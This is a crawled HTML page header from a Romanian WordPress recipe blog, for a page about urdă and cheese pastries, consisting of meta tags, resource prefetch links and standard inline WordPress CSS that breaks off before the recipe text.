

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/pateuri-cu-urda-si-cascaval/
body_size: 57279
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>PATEURI CU URDĂ ȘI CAȘCAVAL &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; PATEURI CU URDĂ ȘI CAȘCAVAL" href="https://zicemami.ro/pateuri-cu-urda-si-cascaval/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2Fpateuri-cu-urda-si-cascaval%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2Fpateuri-cu-urda-si-cascaval%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 